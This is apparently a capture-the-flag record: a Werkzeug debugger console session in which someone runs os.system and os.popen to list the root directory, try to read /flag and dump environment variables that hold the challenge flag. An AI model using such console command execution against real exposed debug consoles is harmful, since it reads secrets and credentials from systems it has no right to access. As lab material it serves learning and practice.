 In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> import os
>>> os.system('env')
0
>>> os.system('ls /')
0
>>> os.system('cat /flag')
256
>>> os.popen('env').read()
'USER=ctfUser\nHOSTNAME=46f1e0b6b4ce\nSHLVL=3\nHOME=/home/ctfUser\nWERKZEUG_SERVER_FD=4\nLOGNAME=ctfUser\nWERKZEUG_RUN_MAIN=true\nPATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nGZCTF_FLAG=H&NCTF{567bbb27-7533-448d-9f
2ceef1fc0532}\nSHELL=/bin/ash\nPWD=/\n'
>>>